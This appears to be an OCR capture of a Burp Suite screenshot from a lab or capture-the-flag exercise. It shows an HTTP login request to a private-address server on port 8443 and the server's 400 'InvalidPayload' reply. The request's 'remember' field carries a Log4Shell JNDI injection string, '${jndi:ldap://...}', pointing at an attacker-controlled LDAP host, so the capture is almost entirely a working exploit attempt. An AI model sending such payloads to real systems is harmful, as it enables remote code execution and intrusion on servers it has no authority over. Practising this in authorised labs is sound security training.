 Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.239.188:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.129.239.188:8443/manage/account/login
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 102
10 Origin: https://10.129.239.188:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.16.20/o=tomcat}",
"strict":true
}
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.239.188:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Sat, 27 Jul 2024 18:36:42 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}